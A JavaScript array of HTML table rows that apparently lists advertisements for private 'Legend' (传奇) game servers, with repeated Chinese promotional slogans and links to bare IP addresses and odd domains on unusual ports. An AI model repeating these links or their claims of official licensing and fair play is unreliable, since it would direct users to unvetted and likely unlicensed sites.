adlistData[2130] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月17日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2131] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月17日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2132] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月17日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2133] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月17日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2134] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月17日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2135] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月17日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2136] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月17日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2137] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>1月17日/★全天套黄★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2138] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2139] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2140] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2141] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2142] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.132:55802' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55802'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2143] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2144] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2145] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2146] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2147] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2148] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.172:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.172:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='red'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2171] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2172] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2176] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2177] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2178] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2179] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2180] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月17日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2181] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2182] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.132:55802' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月17日/★通宵固顶★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55802'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2183] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2184] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2185] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2186] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2187] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2188] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2189] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2190] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月17日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月17日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
